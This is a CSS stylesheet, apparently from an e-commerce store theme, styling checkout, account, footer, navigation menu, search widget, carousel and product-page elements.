  #checkout-checkout #accordion .panel-default {
    border-radius: 0;
    overflow: hidden; }
  #checkout-checkout #accordion .panel-default .panel-heading {
    background-color: #f8f8f8;
    border: 1px solid #e5e5e5;
    color: #1f2022; }
  #checkout-checkout #accordion .panel-default .panel-heading .panel-title {
    font-size: 13px;
    font-weight: 500px;
    line-height: 26px; }
    #checkout-checkout #accordion .panel-default .panel-heading .panel-title a {
      display: block; }
    #checkout-checkout #accordion .panel-default .panel-heading .panel-title a i {
      float: right;
      line-height: 26px; }
  #checkout-checkout #accordion .panel-default .panel-body {
    border-top: 0; }
  #checkout-checkout #accordion .buttons input[type="checkbox"] {
    margin: 0px 2px 0px 2px; }
  #checkout-checkout #accordion h2 {
    color: #333;
    font: 600 16px/24px 'Poppins', Helvetica, sans-serif;
    margin: 0 0 15px; }
  #checkout-checkout #accordion .radio label {
    font-weight: 500;
    font-size: 14px;
    line-height: 22px; }
  #checkout-checkout #accordion p {
    color: #888;
    line-height: 22px;
    font-size: 13px;
    margin-bottom: 15px; }
  @media (min-width: 1200px) {
  #checkout-checkout .collapse {
    display: none; }
    #checkout-checkout .collapse.in {
      display: block; } }
  @media (min-width: 992px) {
  #checkout-checkout .collapse {
    display: none; }
    #checkout-checkout .collapse.in {
      display: block; } }

#checkout-cart #column-left .collapse, #checkout-cart #column-right .collapse {
  /* If media is above 991 */ }
  @media (min-width: 992px) {
      #checkout-cart #column-left .collapse, #checkout-cart #column-right .collapse {
        display: inherit; } }

table.table-bordered > tbody > tr > td .btn-primary {
  border: 0;
  line-height: 20px;
  padding: 7.5px 12px; }
  table.table-bordered > tbody > tr > td .btn-primary::before {
    display: none; }

#account-login .well {
  box-shadow: none;
  background-color: transparent;
  border-color: #e9e9e9; }
  #account-login .well h2 {
    color: #333;
    font: 600 16px/24px 'Poppins', Helvetica, sans-serif;
    margin: 0 0 15px; }
  #account-login .well p {
    color: #333;
    line-height: 22px;
    font-size: 13px;
    margin-bottom: 15px; }
  #account-login .well p strong {
    font-weight: 500;
    color: #232323;
    font-size: 14px; }

#column-right .list-group .list-group-item {
  border-radius: 0; }

#account-account .a-link-list {
  border: 1px solid #e9e9e9;
  margin-bottom: 20px;
  padding: 5px; }
  #account-account .a-link-list .a-link-heading {
    background-color: #f5f5f5;
    margin-bottom: 6px;
    padding: 5px 8px; }
  #account-account .a-link-list .a-link-heading h2 {
    margin: 0;
    font-size: 16px;
    font-weight: 500;
    color: #000;
    line-height: 38px; }
  #account-account .a-link-list .a-link-content {
    padding: 8px;
    font-size: 14px;
    color: #888;
    line-height: 24px; }
  #account-account .a-link-list .a-link-content ul {
    margin: 0;
    padding: 0; }
  #account-account .a-link-list .a-link-content ul li a {
    color: #888;
    line-height: 24px; }
  #account-account .a-link-list .a-link-content ul li a:hover {
    color: #8e7033; }

#account-address .table-responsive .table.table-bordered {
  margin-bottom: 0; }
  #account-address .table-responsive .table.table-bordered > tbody > tr > td {
    font-size: 14px;
    line-height: 24px;
    text-transform: capitalize; }

#account-order table.table-bordered {
  /* If media is below 992 */ }
  @media (max-width: 991px) {
      #account-order table.table-bordered {
        margin-bottom: 0; } }
  #account-order table.table-bordered > tfoot > tr > td > b {
    color: #333; }

#account-return .form-horizontal .form-group .input-group {
  display: table; }
  #account-return .form-horizontal .form-group .input-group .btn-default {
    line-height: 1.32857;
    padding: 7px 12px; }
  #account-return .form-horizontal .form-group .input-group .btn-default:before {
    display: none; }

#account-register .form-horizontal .control-label {
  color: #232323;
  font-weight: 500; }
  #account-register .form-horizontal fieldset legend {
    color: #69459e;
    font-weight: 500; }

#information-sitemap ul {
  padding: 0 20px;
  margin-top: 10px;
  text-transform: capitalize; }
  #information-sitemap ul.nested {
    margin-left: 20px; }
  #information-sitemap ul li {
    margin-bottom: 1rem; }

#common-home {
  /* footer */ }
  #common-home #footer {
    background: #fff;
    margin-top: 0; }

#footer {
  margin-top: 30px;
  border-top: 1px solid #e8e8e8;
  background: #1e2d47 url("https://www.acsshowsupplies.com/image/catalog/acs-footer-blue1.jpg") no-repeat;
  color: #fff;
  clear: both;
  line-height: 1.25em;
  /* If media is above 1199 */
  /* If media is above 991 */ }
  #footer.other-footer .footer-before {
    display: none; }
  #footer hr {
    border-top: none;
    border-bottom: 1px solid #666; }
  #footer section {
    margin: 0; }
  #footer .services a:after {
    display: none; }
  #footer .services a:hover {
    padding-left: 0; }
  #footer.home-footer {
    margin-top: 0; }
  #footer .ishistoreinfoblock {
    text-align: center;
    display: block;
    overflow: hidden; }
  #footer .ishistoreinfoblock .ishistoreinfo-inner .store-logo {
    display: block;
    margin-bottom: 25px;
    text-align: left; }
  @media (max-width: 991px) {
        #footer .ishistoreinfoblock .ishistoreinfo-inner .store-logo {
          margin-bottom: 0; } }
  #footer .ishistoreinfoblock .ishistoreinfo-inner .store-logo img {
    max-width: 100%; }
  #footer .ishistoreinfoblock .ishistoreinfo-inner .store-logo:after {
    display: none; }
  #footer .ishistoreinfoblock .ishistoreinfo-inner .store-logo:hover {
    padding-left: 0; }
  #footer .ishistoreinfoblock .ishistoreinfo-inner .store-description {
    text-align: center;
    margin: 0 auto;
    width: 70%; }
  @media (max-width: 991px) {
        #footer .ishistoreinfoblock .ishistoreinfo-inner .store-description {
          width: 100%; } }
  #footer .ishistoreinfoblock .ishistoreinfo-inner .store-description p {
    line-height: 24px;
    font-size: 14px;
    font-family: 'Poppins', Helvetica, sans-serif;
    margin-bottom: 0;
    color: #7a7a7a; }
  #footer #slidetop {
    background: #8e7033 none repeat scroll 0 0;
    box-shadow: 0 0 5px 4px rgba(255, 255, 255, 0.2);
    color: transparent;
    bottom: 20px;
    cursor: pointer;
    height: 40px;
    overflow: hidden;
    padding: 6px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 40px;
    z-index: 99;
    display: none;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  #footer #slidetop:before {
    content: "\f106";
    display: inline-block;
    color: #fff;
    font-family: FontAwesome;
    font-size: 26px;
    left: 0;
    position: absolute;
    right: 0;
    top: 10px; }
  #footer #slidetop:after {
    display: none; }
  #footer #slidetop:hover {
    background-color: #69459e; }
  #footer .ishipaymentblock {
    text-align: right; }
  @media (max-width: 767px) {
    #footer .ishipaymentblock {
      text-align: center;
      padding: 0 0 8px; } }
  #footer .ishipaymentblock a:hover {
    padding-left: 0; }
  #footer .ishipaymentblock .paymentblock a:after {
    display: none; }
  #footer .ishipaymentblock .paymentblock a:hover {
    padding-left: 0; }
  #footer a {
    font-family: 'Poppins', Helvetica, sans-serif;
    font-weight: 400;
    line-height: 15px;
    letter-spacing: 0.5px;
    font-size: 15px;
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  #footer a:hover {
    color: #8e7033; }
  #footer h5, #footer .h3 {
    /* If media is below 992 */
    margin: 0 0 20px 0;
    display: block;
    color: #cdb588;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 500;
    line-height: 21px;
    cursor: pointer; }
  @media (max-width: 991px) {
    #footer h5, #footer .h3 {
      font-size: 16px;
      margin: 0 0 12px 0; } }
  #footer li {
    margin-bottom: 15px; }
  #footer .block-social {
    float: right;
    width: 28%;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
    #footer .block-social {
      text-align: center;
      padding: 0 15px;
      padding-bottom: 12px;
      width: 100%; } }
  @media (max-width: 543px) {
    #footer .block-social {
      padding-bottom: 18px; } }
  #footer .block-social ul {
    position: relative;
    margin-top: 0;
    margin-bottom: 0; }
  @media (max-width: 991px) {
      #footer .block-social ul {
        margin-top: 0; } }
  #footer .block-social ul li {
    /* If media is below 350 */
    cursor: pointer;
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    height: 40px;
    width: 40px;
    padding: 3px;
    margin: 3px 3px 3px 0;
    text-align: center;
    position: relative;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; }
  @media (max-width: 350px) {
        #footer .block-social ul li {
          margin: 2px 1px; } }
  #footer .block-social ul li a, #footer .block-social ul li i {
    text-decoration: none; }
  #footer .block-social ul li a:hover, #footer .block-social ul li i:hover {
    padding: 0 ! important;
    color: transparent; }
  #footer .block-social ul li a:before, #footer .block-social ul li i:before {
    display: inline-block;
    vertical-align: middle;
    font-family: FontAwesome;
    font-weight: 400;
    position: relative;
    font-size: 16px;
    line-height: 34px;
    color: #fff; }
  #footer .block-social ul li a:before {
    display: none; }
  #footer .block-social ul li.facebook {
    background: #3b5999; }
  #footer .block-social ul li.twitter {
    background: #00aced; }
  #footer .block-social ul li.youtube {
    background: #d12121; }
  #footer .block-social ul li.googleplus {
    background: #dc473b; }
  #footer .block-social ul li.rss {
    background: #f26522; }
  #footer .block-social ul li.pinterest {
    background: #cb2027; }
  #footer .block-social ul li.vimeo {
    background: #00aced; }
  #footer .block-social ul li.instagram {
    background: #cc2366;
    color: #fff; }
  #footer .block-social ul li:hover {
    background: #8e7033; }
  #footer .footer-before {
    display: block;
    position: relative; }
  #footer .footer-container {
    padding: 50px 0;
    overflow: hidden; }
  @media (max-width: 991px) {
    #footer .footer-container {
      padding: 40px 0 26px; } }
  #footer .footer-container .information {
    width: 22%; }
  @media (max-width: 991px) {
      #footer .footer-container .information {
        width: 100%;
        overflow: hidden; } }
  @media (max-width: 991px) {
        #footer .footer-container .information ul, #footer .footer-container .extras ul, #footer .footer-container .account ul {
          margin-bottom: 0; } }
  #footer .footer-container .information ul li a:hover, #footer .footer-container .extras ul li a:hover, #footer .footer-container .account ul li a:hover {
    padding-left: 5px; }
  #footer .footer-container .information ul li a:before, #footer .footer-container .extras ul li a:before, #footer .footer-container .account ul li a:before {
    content: "\F0DA";
    font-family: 'FontAwesome';
    float: left;
    padding-right: 8px;
    color: #8e7033; }
  #footer .footer-container .contact-newsletter {
    width: 28%;
    padding: 0; }
  @media (max-width: 991px) {
      #footer .footer-container .contact-newsletter {
        width: 100%;
        padding: 0 15px; } }
  #footer .footer-container .block-contact {
    display: block; }
  @media (max-width: 991px) {
      #footer .footer-container .block-contact {
        overflow: hidden; } }
  @media (max-width: 991px) {
        #footer .footer-container .block-contact #contact-info-container {
          overflow: hidden;
          padding-top: 1px; } }
  #footer .footer-container .block-contact .block {
    margin-bottom: 15px;
    letter-spacing: 0.5px;
    font-size: 14px;
    font-weight: 400;
    padding: 0; }
  @media (max-width: 543px) {
        #footer .footer-container .block-contact .block {
          width: 100%; } }
  #footer .footer-container .block-contact .block .icon {
    content: "";
    color: #8e7033;
    font-family: FontAwesome;
    font-size: 18px;
    height: 30px;
    width: 30px;
    position: relative;
    top: -1px;
    line-height: 29px;
    vertical-align: middle;
    display: inline-block;
    text-align: center; }
  @media (max-width: 991px) {
          #footer .footer-container .block-contact .block .icon {
            height: 40px;
            width: 40px;
            line-height: 40px;
            border-radius: 50%;
            border: 1px solid #8e7033; } }
  #footer .footer-container .block-contact .block .content {
    line-height: 25px;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    padding-left: 5px;
    color: #fff;
    width: 80%; }
  #footer .footer-container .block-contact .block .content a:before {
    display: none; }
  #footer .footer-container .block-contact .block.address {
    display: none; }
  @media (max-width: 991px) {
          #footer .footer-container .block-contact .block.address {
            display: block; } }
  #footer .footer-container a:hover:before {
    color: #cdb588; }
  #footer .block-social li {
    margin-bottom: 1px; }
  #footer .footer-dropdown {
    margin-top: 10px; }
  @media (max-width: 991px) {
    #footer .footer-dropdown {
      margin-top: 0; } }
  @media (min-width: 1200px) {
  #footer .collapse {
    display: inherit; }
  #footer .footer-dropdown {
    margin-top: 0; } }
  @media (min-width: 992px) {
  #footer .collapse {
    display: inherit; } }
  #footer .footer-title .navbar-toggler {
    top: 0;
    right: 0;
    color: #cdb588; }

.footer-after {
  color: #fff;
  border-top: 1px solid rgba(199, 199, 199, 0.35); }
  .footer-after > .container {
    padding: 6px 15px; }
  @media (max-width: 767px) {
    .footer-after > .container {
      padding: 6px 15px 13px; } }
  .footer-after > .container .row {
    display: flex;
    align-items: center; }
  @media (max-width: 767px) {
      .footer-after > .container .row {
        display: block; } }
  .footer-after .footer-aftertext {
    text-align: left;
    color: #a7a7a7;
    margin-bottom: 0;
    font-size: 400;
    letter-spacing: 0.3px;
    font-size: 14px;
    line-height: 38px;
    margin: 0;
    font-family: 'Montserrat', Helvetica, sans-serif;
    /* If media is above 991 */ }
  @media (max-width: 767px) {
    .footer-after .footer-aftertext {
      text-align: center; } }
  @media (max-width: 543px) {
    .footer-after .footer-aftertext {
      font-size: 13px; } }
  .footer-after .footer-aftertext a {
    color: #69459e !important; }
  .footer-after .footer-aftertext a:after {
    display: none; }
  .footer-after .footer-aftertext a:hover {
    color: #fff !important; }

.owl-carousel .owl-nav {
  text-align: center;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }
  .owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {
    background: #8e7033;
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #8e7033;
    text-align: center;
    position: relative;
    margin: 4px;
    padding: 1px;
    outline: none;
    width: 28px;
    height: 28px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  .owl-carousel .owl-nav .owl-prev:hover, .owl-carousel .owl-nav .owl-next:hover {
    background-color: #69459e;
    border-color: #69459e; }
  .owl-carousel .owl-nav i:before {
    color: #fff;
    position: relative;
    text-align: center;
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    text-align: center;
    margin: 0 auto; }
  .owl-carousel .owl-dots {
    position: absolute;
    bottom: 15px;
    right: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    vertical-align: middle;
    outline: none; }
  .owl-carousel .owl-dots .owl-dot span {
    width: 12px;
    height: 12px;
    border-radius: 50px;
    background: #8e7033;
    border: 1px solid #8e7033;
    margin: 0 5px;
    display: block; }
  .owl-carousel .owl-dots .owl-dot.active span {
    background: #69459e;
    border-color: #69459e; }
  .owl-carousel .owl-dots.ishi-style-dot1 .owl-dot span {
    border-radius: 0; }
  .owl-carousel .owl-dots.ishi-style-dot2 .owl-dot span {
    border-radius: 50%; }
  .owl-carousel .owl-dots.ishi-style-dot3 .owl-dot span {
    border-radius: 0;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -moz-transform: rotate(45deg); }
  .owl-carousel .owl-dots.ishi-style-dot4 .owl-dot span {
    width: 25px;
    height: 5px;
    border-radius: 0; }
  .owl-carousel .owl-dots.ishi-style-dot5 .owl-dot span {
    width: 25px;
    height: 6px;
    border-radius: 5px; }

#product-search .search-criteria {
  border: 1px solid #eee;
  padding: 10px; }
  #product-search .search-criteria .select-wrapper {
    position: relative; }
  #product-search .search-criteria .checkbox-inline {
    line-height: 20px; }
  #product-search .search-criteria .search-list {
    margin-bottom: 15px; }
  #product-search .search-criteria .search-list .form-control {
    margin: 0;
    font-size: 12px;
    border: 1px solid #e0e0e0;
    background-color: #fff;
    padding: 0 10px;
    color: #333;
    position: relative;
    text-decoration: none;
    border-radius: 0;
    box-shadow: none; }

#_desktop_top_menu {
  margin: 0 auto;
  display: inline-block;
  vertical-align: middle; }

#top-menu {
  margin: 0;
  text-align: center; }
  #top-menu > li {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    text-transform: capitalize;
    cursor: pointer;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
    #top-menu > li {
      display: block;
      padding: 2px 0;
      overflow: hidden; } }
  #top-menu > li .dropdown-item {
    white-space: normal; }
  #top-menu > li > a {
    /* If media is below 1200 */
    /* If media is above 991 */
    padding: 14px 10px;
    font-size: 15px;
    display: block;
    line-height: 18px;
    font-weight: 400;
    font-family: 'Poppins', Helvetica, sans-serif;
    color: #000;
    text-transform: capitalize;
    position: relative;
    z-index: 1; }
  @media (max-width: 1199px) {
      #top-menu > li > a {
        padding: 13px 8px; } }
  @media (max-width: 991px) {
      #top-menu > li > a {
        color: #69459e; } }
  #top-menu > li > a:hover {
    color: #6f42b3;
    /* If media is above 991 */ }
  @media (max-width: 991px) {
        #top-menu > li > a:hover {
          color: #8e7033; } }
  #_desktop_top_menu #top-menu > li .sub-menu {
    top: 70%;
    left: 0;
    border: none;
    width: auto;
    z-index: 9;
    padding: 15px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    text-align: center;
    border-radius: 0;
    border-top: 2px solid #c96; }
  #_desktop_top_menu #top-menu > li .sub-menu.collapse {
    opacity: 0;
    overflow: hidden;
    top: 60%;
    transform: scale(1, 0);
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  #_desktop_top_menu #top-menu > li .sub-menu ul[data-depth="1"] > li {
    float: left;
    width: 200px;
    text-align: left;
    font-weight: 400; }
  #_desktop_top_menu #top-menu > li .sub-menu ul[data-depth="2"] > li {
    line-height: 26px; }
  #_desktop_top_menu #top-menu > li .sub-menu ul[data-depth="2"] > li a {
    text-transform: capitalize;
    padding: 0;
    padding-bottom: 5px;
    clear: both;
    font-weight: 400;
    font-size: 13px; }
  #_desktop_top_menu #top-menu > li .sub-menu a {
    padding: 0;
    padding-bottom: 4px;
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase; }
  #_desktop_top_menu #top-menu > li .sub-menu a:hover {
    color: #6f42b3; }
  #_desktop_top_menu #top-menu > li:nth-child(8) .sub-menu {
    right: 0;
    left: auto; }
  #_desktop_top_menu #top-menu > li:hover:hover .sub-menu {
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    top: 92%;
    opacity: 1;
    overflow: visible; }

.top-menu a.dropdown-submenu {
  color: #69459e;
  display: block;
  width: 100%;
  clear: both;
  background: none;
  border: 0; }
  .top-menu .collapse {
    display: inherit; }
  .top-menu .category-image {
    max-width: 100%;
    margin-top: 10px; }
  .top-menu .popover {
    max-width: inherit; }

.popover.bs-tether-element-attached-top {
  margin-top: 0; }

#canvas {
  background-color: rgba(0, 0, 0, 0.7);
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0; }

#mobile_top_menu_wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 300px;
  bottom: 0;
  background: white;
  z-index: 99999;
  overflow-y: auto;
  overflow-x: auto; }
  #mobile_top_menu_wrapper #top_menu_closer {
    cursor: pointer;
    color: #000;
    margin-top: 8px;
    margin-right: 11px;
    text-align: right; }
  #mobile_top_menu_wrapper #top_menu_closer i {
    font-size: 17px; }
  #mobile_top_menu_wrapper #_mobile_top_menu {
    padding: 15px; }
  #mobile_top_menu_wrapper #top-menu {
    margin-bottom: 0;
    text-align: left;
    display: block;
    padding: 2px 0;
    background: none; }
  #mobile_top_menu_wrapper #top-menu > li {
    padding: 15px 0;
    border-bottom: 1px solid #eee;
    overflow: hidden;
    cursor: pointer; }
  #mobile_top_menu_wrapper #top-menu > li:last-child {
    border-bottom: 0; }
  #mobile_top_menu_wrapper #top-menu > li a {
    padding: 0;
    display: inline-block;
    vertical-align: middle;
    width: auto;
    margin-bottom: 0;
    z-index: 1;
    font-size: 16px;
    color: #69459e; }
  #mobile_top_menu_wrapper #top-menu > li i {
    float: right;
    line-height: 16px;
    font-size: 22px; }
  #mobile_top_menu_wrapper #top-menu ul[data-depth="1"] > li a {
    font-size: 15px; }
  #mobile_top_menu_wrapper #top-menu ul[data-depth="2"] > li a {
    font-size: 14px; }
  #mobile_top_menu_wrapper #top-menu ul[data-depth="3"] > li a {
    font-size: 14px; }
  #mobile_top_menu_wrapper #top-menu ul[data-depth="4"] > li a {
    font-size: 14px; }
  #mobile_top_menu_wrapper .top-menu {
    color: #69459e; }
  #mobile_top_menu_wrapper .top-menu .category-image {
    display: none; }
  #mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add {
    display: none; }
  #mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove {
    display: block; }
  #mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
    display: none; }
  #mobile_top_menu_wrapper .top-menu .navbar-toggler {
    padding: 0;
    position: absolute;
    right: 0;
    top: 16px;
    left: auto; }
  #mobile_top_menu_wrapper .top-menu .collapse {
    display: none; }
  #mobile_top_menu_wrapper .top-menu .collapse.in {
    display: block; }
  #mobile_top_menu_wrapper .top-menu .sub-menu {
    box-shadow: none;
    z-index: inherit;
    display: block;
    position: static;
    overflow: hidden;
    margin-left: 0;
    width: 100%;
    min-width: 100%;
    border: none;
    padding: 10px 0 0 15px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
    display: none; }
  #mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
    display: block; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
    margin: 0;
    padding: 0; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li {
    float: none;
    margin: 0;
    padding: 10px 0; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {
    text-transform: capitalize;
    font-size: 15px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul {
    padding: 0 0 0 15px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu li > a {
    margin-bottom: 5px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] {
    padding : 10px 0 0 15px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] > li {
    padding: 10px 0 5px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] > li {
    padding: 10px 0 5px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] > li > a {
    padding-left: rem(40px); }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] > li {
    padding: 10px 0 5px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] > li > a {
    padding-left: rem(60px); }
  #mobile_top_menu_wrapper .top-menu .popover {
    border-radius: 0; }

#menu-icon {
  float: left;
  cursor: pointer; }
  #menu-icon .nav-icon {
    width: 40px;
    height: 40px; }
  #menu-icon .nav-icon svg {
    fill: #000; }

#_desktop_search_widget {
  /* If media is above 1199 */ }
  @media (min-width: 992px) {
  #_desktop_search_widget {
    display: block;
    text-align: center;
    margin: 0 auto;
    position: relative;
    float: right; } }

.search-widget {
  cursor: pointer; }
  @media (max-width: 991px) {
  .search-widget {
    position: relative;
    float: left; } }
  .search-widget .search-logo {
    fill: #000;
    width: 40px;
    height: 40px;
    display: block; }
  @media (max-width: 991px) {
    .search-widget .search-logo {
      fill: #000; } }
  .search-widget form {
    left: auto;
    float: none;
    background-color: transparent;
    border: none;
    padding: 0;
    margin: 0;
    box-shadow: none;
    z-index: 2;
    display: none;
    position: absolute;
    right: 0;
    top: 47px;
    width: auto;
    display: none; }
  @media (max-width: 991px) {
    .search-widget form {
      top: 45px;
      left: 0;
      right: auto; } }
  .search-widget form input[type="text"] {
    /* If media is below 992 */
    /* If media is below 544 */
    min-width: 300px;
    width: 100%;
    border: none;
    height: 35px;
    padding: 5px 45px 5px 10px;
    margin: 0;
    background: #f9f9f9;
    text-transform: capitalize;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 0.8px;
    color: #a5a5a5; }
  @media (max-width: 991px) {
      .search-widget form input[type="text"] {
        min-width: 300px; } }
  @media (max-width: 543px) {
      .search-widget form input[type="text"] {
        min-width: 215px; } }
  .search-widget form input[type="text"]:focus {
    outline: none;
    color: #a5a5a5; }
  .search-widget form input[type="text"]::placeholder {
    color: #a5a5a5; }
  .search-widget form .input-group-btn {
    position: absolute;
    right: 0; }
  .search-widget form button {
    position: absolute !important;
    right: 0;
    border: none;
    background: #8e7033;
    height: 35px;
    width: 40px;
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    padding: 0 5px;
    outline: none;
    z-index: 11;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  .search-widget form button:hover, .search-widget form button:focus {
    border: 0;
    background-color: #69459e;
    color: #fff; }
  .search-widget form button:active:focus {
    color: #fff;
    background-color: #69459e;
    border: 0; }

#checkout #search_widget {
  /* Not ideal solution by allows to reuse same hooks/templates */
  display: none; }

#pagenotfound .page-content #search_widget {
  width: 100%; }

.page-not-found #_desktop_seach_widget {
  float: none;
  padding: 0;
  position: unset; }
  .page-not-found .search-widget {
    position: relative;
    padding: 0; }
  .page-not-found .search-widget .search-logo {
    display: none; }
  .page-not-found .search-widget form {
    display: inline-block;
    top: 0;
    position: relative;
    opacity: 1;
    visibility: visible; }

.ajaxishi-search {
  position: absolute;
  top: 35px;
  left: 0;
  right: 0;
  height: auto;
  max-height: 362px;
  overflow-y: scroll;
  scrollbar-width: thin;
  background: #fff;
  box-shadow: 0 0px 2px 0px rgba(0, 0, 0, .1); }
  .ajaxishi-search ul {
    margin: 0; }
  .ajaxishi-search ul li {
    text-decoration: none;
    list-style: none; }
  .ajaxishi-search ul li:last-child > div {
    border-bottom: 0; }
  .ajaxishi-search ul li > div {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 15px;
    border-bottom: 1px solid #eee; }
  .ajaxishi-search ul li > div a {
    display: block;
    position: relative;
    overflow: hidden; }
  .ajaxishi-search ul li > div .product-image {
    float: left;
    margin-right: 12px; }
  .ajaxishi-search ul li > div .product-desc {
    text-align: left; }
  .ajaxishi-search ul li > div .product-desc .product-name {
    margin-bottom: 5px;
    color: #69459e; }
  .ajaxishi-search ul li > div .product-desc .product-price .special {
    color: #888;
    text-decoration: line-through;
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px; }
  .ajaxishi-search ul li > div .product-desc .product-price .price {
    color: #69459e;
    display: inline-block;
    vertical-align: middle; }
  .ajaxishi-search ::-webkit-scrollbar {
    width: 8px;
    height: 8px; }
  .ajaxishi-search ::-webkit-scrollbar-thumb {
    background: #cdcdcd;
    border: 1px solid #f0f0f0; }
  .ajaxishi-search ::-webkit-scrollbar-track {
    background: #f0f0f0; }

#product-compare {
  /* If media is below 992 */ }
  #product-compare .btn-danger, #product-compare .btn-primary {
    margin: 2px 0; }
  @media (max-width: 991px) {
  #product-compare .table-bordered {
    float: left;
    width: 100%;
    overflow: auto;
    display: inline; } }

.product_carousel {
  display: block;
  position: relative;
  /* If media is below 768 */ }
  @media (max-width: 767px) {
  .product_carousel {
    overflow: hidden; } }
  .product_carousel .carousel-container {
    display: block;
    margin-bottom: 20px; }
  .product_carousel .carousel-container .item_image {
    margin-bottom: 15px; }
  .product_carousel .carousel-container .item_image:last-child {
    margin-bottom: 0; }
  .product_carousel .carousel-container .owl-nav {
    /* If media is below 543 */ }
  @media (max-width: 544px) {
      .product_carousel .carousel-container .owl-nav {
        margin-top: 15px; } }
  .product_carousel .carousel-container .owl-nav .owl-prev, .product_carousel .carousel-container .owl-nav .owl-next {
    top: 55%; }
  @keyframes slide-down {
  .product_carousel 0% {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -moz-transform: translateY(-100%); }
  .product_carousel 100% {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0); } }

.product-left {
  position: relative;
  display: block; }
  .product-left .thumbnail {
    border: 1px solid #eee;
    border-radius: 0;
    margin-bottom: 0;
    padding: 0; }
  .product-left .thumbnail img {
    width: 100%; }
  .product-left .thumbnail:hover, .product-left .thumbnail:focus {
    border-color: #eee; }
  .product-left .image-carousel {
    position: sticky;
    position: -webkit-sticky;
    top: 15px; }

.product-left-title {
  padding-bottom: 8px;
  margin-bottom: 20px;
  border-bottom: 1px solid #eee; }
  @media (max-width: 767px) {
  .product-left-title {
    border: 0;
    padding: 0;
    margin-bottom: 10px;
    text-align: center; } }
  .product-left-title .product-title {
    font-size: 30px;
    font-weight: 500;
    text-transform: capitalize;
    margin: 0 0 12px;
    color: #333;
    line-height: 30px;
    /* If media is below 544 */ }
  @media (max-width: 543px) {
    .product-left-title .product-title {
      font-size: 24px; } }
  .product-left-title .price {
    margin-bottom: 20px;
    font-size: 13px;
    line-height: 22px; }
  .product-left-title .price .product-price {
    /* iIf media is below 768 */
    margin: 0 0 15px;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    vertical-align: middle; }
  @media (max-width: 767px) {
      .product-left-title .price .product-price {
        margin: 0; } }
  .product-left-title .price .product-price h2 {
    margin: 0;
    font-size: 22px;
    color: #8e7033; }
  .product-left-title .price .product-dis {
    /* iIf media is below 768 */
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    color: #888;
    font-weight: 500;
    margin: 0 10px 15px; }
  @media (max-width: 767px) {
      .product-left-title .price .product-dis {
        margin: 0; } }
  .product-left-title .price hr {
    border: 0; }

.product-image .additional-carousel .image-additional {
  margin-bottom: 15px; }
